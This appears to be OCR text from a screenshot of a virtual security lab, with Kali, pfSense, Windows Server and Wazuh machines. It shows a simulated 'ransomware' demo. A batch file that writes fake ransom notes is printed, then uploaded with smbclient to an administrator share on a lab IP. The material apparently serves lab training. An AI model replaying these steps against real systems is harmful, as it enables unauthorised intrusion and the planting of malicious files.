 kali-linux-2025-W04-vmware-amd64 - VMware Workstation
Edit View VM Tabs Help
Powered On
My Computer
pfsense
kali-linux-2025-W04-vmware-amd64
Windows Server 2019
wazuh-manager
Linux Mgt
pfsense
kali-linux-2025-W04-vmwar...
Windows Server 2019
wazuh-manager
Linux Mgt
My Computer
1 2 3 4
19:58
kali@kali: ~
File Actions Edit View Help
Ransomware Attack in Progress.....
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads evil.bat hydra.restore Music Pictures Public Templates Videos
┌──(kali㉿kali)-[~]
└─$ cat evil.bat
@echo off
echo IniCyber Hacked You!! > C:\Users\Administrator\Desktop\hack_demo.txt
echo PASSWORD IS STOLEN HAHA. PAY ME $1000 > C:\Users\Administrator\Desktop\Passwords.txt
┌──(kali㉿kali)-[~]
└─$ smbclient //192.168.2.15/Secret -U INICYBER/Administrator
Password for [INICYBER\Administrator]:
Try "help" to get a list of possible commands.
smb: \> put evil.bat
putting file evil.bat as \evil.bat (3.5 kb/s) (average 3.5 kb/s)
smb: \> ^C
┌──(kali㉿kali)-[~]
└─$
Attacker Logs out
(Malicious file uploaded succesfully)
eturn to your computer, move the mouse pointer outside or press Ctrl+Alt.